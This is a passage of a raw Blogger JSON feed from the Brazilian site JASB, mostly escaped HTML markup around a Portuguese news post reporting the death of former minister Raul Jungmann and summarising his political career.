left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/1612575773646688863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/1612575773646688863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/digital.html","title":"Nova fase digital para Carteira Nacional de Habilitação aposta em aplicativo oficial.  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWYKaGgRdljeSqtJ8ZBuyRazjBzZwqpdTt_oy1XgGRR2zTakNwsMvTdsKDuY9cI9TbuvUXc39oW84z3WL4kUnFhsOeGbQxbc-3j7bV7SwGZR-UCxfiSvQ5lySJyTPSBFjVa-nAV7BCFOqHK_js5lUdVawJoAkf1yAn6s8pp1qkd8AIhP2_RD8bPHX3PPAE\/s72-c\/M-NOVO11114AR5555DD231ASS.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jasb.com.br/feeds/posts/default/-/Pol%C3%ADtica?alt=json-in-script&max-results=3&callback=jQuery111009601306480226073_1769976925596&_=1769976925597
body_size: 16078
content:
// API callback
jQuery111009601306480226073_1769976925596({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994"},"updated":{"$t":"2026-02-01T18:06:14.904-02:00"},"category":[{"term":"Notícia"},{"term":"Acs e ACE"},{"term":"Brasil"},{"term":"Prefeitura"},{"term":"ACS"},{"term":"Ministério da Saúde"},{"term":"ACE"},{"term":"CONACS"},{"term":"Curso Técnico"},{"term":"Incentivo Adicional"},{"term":"Dinheiro"},{"term":"Piso Nacional"},{"term":"Saúde"},{"term":"Brasília"},{"term":"Aposentadoria"},{"term":"Solidariedade"},{"term":"Internacional"},{"term":"FNARAS"},{"term":"Governo"},{"term":"Bahia"},{"term":"Economia"},{"term":"Câmara dos Deputados"},{"term":"São Paulo"},{"term":"Famosos"},{"term":"Minas Gerais"},{"term":"Mulher"},{"term":"TV"},{"term":"Política"},{"term":"Entretenimento"},{"term":"Violência"},{"term":"Mato Grosso"},{"term":"Rio de Janeiro"},{"term":"Dinheiro Público"},{"term":"Concurso"},{"term":"Conasems"},{"term":"Insalubridade"},{"term":"Crianças"},{"term":"Alagoas"},{"term":"SUS"},{"term":"Mato Grosso do Sul"},{"term":"Pernambuco"},{"term":"Tecnologia"},{"term":"Paraná"},{"term":"Paraíba"},{"term":"Senado"},{"term":"Dengue"},{"term":"STF"},{"term":"Enfermagem"},{"term":"Rio Grande do Sul"},{"term":"Ceará"},{"term":"Lula"},{"term":"desprecarização"},{"term":"Goiás"},{"term":"Piauí"},{"term":"Netflix"},{"term":"Santa Catarina"},{"term":"JASB"},{"term":"Maranhão"},{"term":"Rede Globo"},{"term":"Moto"},{"term":"Sociedade"},{"term":"Pará"},{"term":"tablets"},{"term":"Dorama"},{"term":"Justiça"},{"term":"Coronavírus"},{"term":"Família"},{"term":"Vacinação"},{"term":"Amazonas"},{"term":"SINDACS-AL"},{"term":"Espírito Santo"},{"term":"Rio Grande do Norte"},{"term":"Programa Previne Brasil"},{"term":"Fardamento"},{"term":"Rondônia"},{"term":"Esporte"},{"term":"Fenasce"},{"term":"Tocantins"},{"term":"Sindacs-Bahia"},{"term":"Curiosidade"},{"term":"Estados Unidos"},{"term":"Acre"},{"term":"Alimentos"},{"term":"PQA-VS"},{"term":"Polícia"},{"term":"Demissão em Massa"},{"term":"Óbito"},{"term":"Fiocruz"},{"term":"Sergipe"},{"term":"Violência Doméstica"},{"term":"WhatsApp"},{"term":"CNM"},{"term":"Imposto de Renda"},{"term":"Valtenir Pereira"},{"term":"Anvisa"},{"term":"Federalização"},{"term":"Roraima"},{"term":"Fé"},{"term":"OMS"},{"term":"Sindicatos"},{"term":"Bicicletas"},{"term":"PIX"},{"term":"Polícia Federal"},{"term":"AACES"},{"term":"Cristãos"},{"term":"Gratificação"},{"term":"SINDAS-RN"},{"term":"PIS e PASEP"},{"term":"Funasa"},{"term":"Israel"},{"term":"Educação"},{"term":"Mídias Sociais"},{"term":"Agentes Populares"},{"term":"Bolsa Família"},{"term":"Conass"},{"term":"FEDACSE-BA"},{"term":"Receitas"},{"term":"TST"},{"term":"Amapá"},{"term":"CNS"},{"term":"FGTS"},{"term":"Greve"},{"term":"Mais Saúde com Agente"},{"term":"SBT"},{"term":"SINACS-RJ"},{"term":"SINDACS-PE"},{"term":"SINDACS-PR"},{"term":"Sindifoz"},{"term":"Cursos"},{"term":"FNS"},{"term":"Inglaterra"},{"term":"Pesquisa"},{"term":"SINDACESB"},{"term":"Súbita"},{"term":"APS"},{"term":"China"},{"term":"MPF"},{"term":"Milagre"},{"term":"Natureza"},{"term":"ONU"},{"term":"SINCOSAM"},{"term":"SINDIVACS-DF"},{"term":"SindSaúde-GO"},{"term":"Sindsaúde"},{"term":"Ucrânica"},{"term":"Brasil360"},{"term":"Facebook"},{"term":"Frente Parlamentar"},{"term":"Google"},{"term":"Idoso"},{"term":"Ministério Público"},{"term":"Novo Financiamento"},{"term":"PPA"},{"term":"Plano de Carreira"},{"term":"Rússia"},{"term":"SINDIBEL"},{"term":"UNICEF"},{"term":"Boa"},{"term":"Bolsonaro"},{"term":"Cofen"},{"term":"Cozinha"},{"term":"Enem"},{"term":"FEDAACS\/BA"},{"term":"FPM"},{"term":"Femacs"},{"term":"Fernando Lemos"},{"term":"Golpe"},{"term":"Gospel"},{"term":"Homem"},{"term":"Luto"},{"term":"MDB"},{"term":"Medicamento"},{"term":"Religião"},{"term":"Repasses"},{"term":"SINDACS"},{"term":"SINDACS-SC"},{"term":"SINDAST"},{"term":"SINDIEMPROL"},{"term":"Sindicomunitário-SP"},{"term":"Vigilância Sanitária"},{"term":"not"},{"term":"A Fazenda"},{"term":"AASA"},{"term":"AMACES"},{"term":"Aleitamento"},{"term":"Animais"},{"term":"Autismo"},{"term":"CTB"},{"term":"ChatGPT"},{"term":"DEM"},{"term":"EPI"},{"term":"FEDACS-PI"},{"term":"FEDACS\/AL"},{"term":"Gatos"},{"term":"Gratuito"},{"term":"Hildo Rocha"},{"term":"Idec"},{"term":"Japão"},{"term":"Missões"},{"term":"OPAS"},{"term":"Peru"},{"term":"SINDACS-SP"},{"term":"SINDEMPROL"},{"term":"SINDIVAS-DF"},{"term":"Sucam"},{"term":"Suíça"},{"term":"Vietnã"}],"title":{"type":"text","$t":"JASB - Jornal dos Agentes de Saúde do Brasil."},"subtitle":{"type":"html","$t":"O endereço oficial dos Agentes Comunitários de Saúde, de Combate às Endemias, TACS e TACE do Brasil e países de língua portuguesa. www.jasb.com.br"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jasb.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/-\/Pol%C3%ADtica?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/search\/label\/Pol%C3%ADtica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/-\/Pol%C3%ADtica\/-\/Pol%C3%ADtica?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"172"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-2375904160230654141"},"published":{"$t":"2026-01-19T22:44:00.004-02:00"},"updated":{"$t":"2026-01-19T22:44:28.702-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pernambuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Raul Jungmann: ex-ministro e deputado federal, morre aos 73 anos após anos de luta... "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Jungmann.html?m=1\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb2b-QYAsVmdyhc-B8lA2TO17VjMZ1OnTi1fMJB3u__Gfbw7hoQ9Wxis1vLwAXb9O59yOb-gN6hJCkTubaLyvyzDh4YxEIkUXcL821wN7C6MHfOVGzqeSo8BMBOGiw00_724d-p5HDhPUER6BCuRzl03LV4lWnDd9hm7fCNew4CzuNCuIzVdPn3x4Pi-I0\/s16000\/M-NOVO11114ARTTAA125R79665A422266A65555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EO ex-ministro Raul Jungmann.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EFotos Publicas\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/2375904160230654141\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ERaul Jungmann: ex-ministro e deputado federal, morre aos 73 anos após anos de luta contra enfermidade.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 19.janeiro.2026.\u0026nbsp;\u003Cspan style=\"color: white;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: justify;\"\u003Eem 20\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Ejaneiro.2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO \u003Cb\u003Eex-ministro Raul Belens Jungmann Pinto\u003C\/b\u003E faleceu no domingo (18) em Brasília, aos 73 anos, após uma longa batalha contra um \u003Cb\u003Ecâncer no pâncreas\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EA confirmação da morte foi feita por instituições e veículos que acompanharam sua trajetória pública e seu estado de saúde nos últimos meses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 \u003Cb\u003ETrajetória política e serviços prestados\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENatural de Recife (PE), \u003Cb\u003EJungmann\u003C\/b\u003E teve uma carreira política extensa, com \u003Cb\u003Emais de cinco décadas de atuação pública\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJungmann exerceu três mandatos como deputado federal\u003C\/b\u003E por Pernambuco e ocupou cargos de grande relevância nacional em quatro ministérios, destacando-se na condução de p\u003Cb\u003Eolíticas públicas em diferentes governos\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🛡️ \u003Cb\u003EMinistro e papéis no Executivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENo governo de Fernando Henrique Cardoso\u003C\/b\u003E, Jungmann foi ministro da Política Fundiária e do Desenvolvimento Agrário, liderando ações voltadas à reforma agrária e ao desenvolvimento rural.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJá no governo de Michel Temer\u003C\/b\u003E, comandou os ministérios da \u003Cb\u003EDefesa e da Segurança Pública\u003C\/b\u003E, sendo o primeiro titular desta última pasta após sua criação, com foco em integração de ações de combate ao crime organizado e segurança nacional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA 